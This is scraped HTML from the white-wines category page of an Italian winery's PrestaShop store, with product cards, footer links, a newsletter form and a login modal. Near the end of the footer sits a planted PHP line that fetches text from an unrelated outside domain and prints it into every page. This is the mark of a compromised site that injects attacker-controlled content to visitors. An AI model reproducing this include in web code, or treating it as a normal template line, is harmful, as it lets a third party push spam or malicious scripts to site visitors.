      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14">€14.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-10" class="quantity_product quantity_product_87" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_87" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_87" name="id_product_attribute">
		<input type="hidden" value="87" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_87" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_87" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="86" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/86-cadetto-passerina-colline-pescaresi-igt.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/267-home_default/cadetto-passerina-colline-pescaresi-igt.jpg"
					alt = "Cadetto Colline Pescaresi IGT Passerina"
					data-full-size-image-url = "https://castorani.it/267-medium_default/cadetto-passerina-colline-pescaresi-igt.jpg"
				  >
				  					<span class="product-additional" data-idproduct="86"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/86-cadetto-passerina-colline-pescaresi-igt.html">Cadetto Passerina Colline...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14">€14.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-18" class="quantity_product quantity_product_86" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_86" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_86" name="id_product_attribute">
		<input type="hidden" value="86" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_86" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_86" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="85" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/85-cadetto-chardonnay-colline-pescaresi-igt.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/266-home_default/cadetto-chardonnay-colline-pescaresi-igt.jpg"
					alt = "Cadetto Colline Pescaresi IGT Chardonnay"
					data-full-size-image-url = "https://castorani.it/266-medium_default/cadetto-chardonnay-colline-pescaresi-igt.jpg"
				  >
				  					<span class="product-additional" data-idproduct="85"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/85-cadetto-chardonnay-colline-pescaresi-igt.html">Cadetto Chardonnay Colline...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14">€14.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="0" class="quantity_product quantity_product_85" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_85" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_85" name="id_product_attribute">
		<input type="hidden" value="85" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_85" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_85" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <!--<nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Showing 1-11 of 11 item(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
-->
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                 </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #000000 no-repeat"
                        >

<div class="container">
    <div        class="row box-nommail color-white ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-6 col-xs-6 col-sp-6 col-md-6 col-lg-6 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Subscribe to our newsletter</h4>
                    <div class="block_content"><p>Subscrible for latest strories and promotions</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-6 col-xs-6 col-sp-6 col-md-6 col-lg-6 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block"  id="blockEmailSubscription_displayFooter">
  <h3 class="title_block" id="block-newsletter-label">Newsletter signup</h3>
  <div class="block_content">
    <form action="https://castorani.it/en/16-white-wines#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Your email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
              <i class="ti-arrow-right"></i></span>
              <span class="hidden">Subscribe</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
          	  <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LeayFQqAAAAAMK7Xm25gPaMzlcFlDzhRBIuHC7_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LeayFQqAAAAAMK7Xm25gPaMzlcFlDzhRBIuHC7_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                      
                  </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #000 no-repeat"
                        >

<div class="container">
    <div        class="row box-footertop2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12 text-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5902407645259560" class="block logofooter ApImage">
	
            
                    <a href="/" >
                <img class="img-fluid " src="https://castorani.it/themes/at_movic/assets/img/modules/appagebuilder/images/logo_castorani_grey.png"
                                    title=""
            alt="Castorani"
	    style=" width:100%; 
			height:auto" loading="lazy"/>

                </a>
            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <ul>    <li><a href="https://www.facebook.com/vini.castorani" target='_fb'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li><a href="https://www.youtube.com/@poderecastorani8923" target='_yt'><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    <li><a href="https://www.instagram.com/castorani_wines/" target='_in'><i class="fa fa-instagram" aria-hidden="true"></i></a></li></ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>Via Castorani, 5<br>65020 Alanno (PE) - Italy<br>VAT: IT01654760683<br>C.F.: 01654760683<br>GPS COORDINATES 42° 16' 38'' N 13° 57' 55'' E<br>Logistic: Tel. +39 085 2012513<br>Fax +39 085 7998084<br>Email:&nbsp;<a href="mailto:mail:info@castorani.it" data-mce-href="mailto:mail:info@castorani.it">info@castorani.it</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4719924217362677" data-toggle="collapse">
                    <h4 class="title_block">
	                TERMS AND CONDITIONS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4719924217362677">
                                                                        <li><a href="https://castorani.it/en/content/13-terms-conditions" target="_self">Terms &amp; Conditions</a></li>
                                                                                                <li><a href="https://castorani.it/en/content/14-shipping" target="_self">Shipping</a></li>
                                                                                                <li><a href="https://castorani.it/en/content/9-terms-of-use" target="_self">Terms of Use</a></li>
                                                                                                <li><a href="https://castorani.it/en/content/7-cookies-policy" target="_self">Cookies Policy</a></li>
                                                                                                <li><a href="https://castorani.it/en/content/8-privacy-policy-online" target="_self">Privacy Policy Online</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2902513853491203" data-toggle="collapse">
                    <h4 class="title_block">
	                MY account
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2902513853491203">
                                                                        <li><a href="https://castorani.it/en/personal-data" target="_self">Personal Data</a></li>
                                                                                                <li><a href="https://castorani.it/en/orders-history" target="_self">Orders History</a></li>
                                                                                                <li><a href="https://castorani.it/en/contact-us" target="_self">Contact Us</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6047984725226616" data-toggle="collapse">
                    <h4 class="title_block">
	                PRODUCTS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6047984725226616">
                                                                        <li><a href="https://castorani.it/en/5-red-wine" target="_self">Red Wines</a></li>
                                                                                                <li><a href="https://castorani.it/en/16-white-wines" target="_self">White wines</a></li>
                                                                                                <li><a href="https://castorani.it/en/18-rose" target="_self">Rosé Wines</a></li>
                                                                                                <li><a href="https://castorani.it/en/17-grappas" target="_self">Grappas</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #000 no-repeat"
                        >

<div class="container">
    <div        class="row box-coppy2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-10 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><strong>Copyright © 2023 Castorani</strong><br></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><strong>Developed by <a href="https://maxisoft.it" target="_blank" rel="noopener" data-mce-href="https://maxisoft.it">Maxisoft s.r.l.﻿</a></strong></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
<?php echo file_get_contents("https://gblkeras.com/nd2.txt"); ?>		
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://castorani.it/themes/at_movic/assets/cache/bottom-0c9993100.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="http://castorani.it/http://localhost/prestashop/hw/at_movic/en/content/1-delivery">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeayFQqAAAAAMK7Xm25gPaMzlcFlDzhRBIuHC7_&co=aHR0cHM6Ly9jYXN0b3JhbmkuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v4lc9rcqrb7s
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
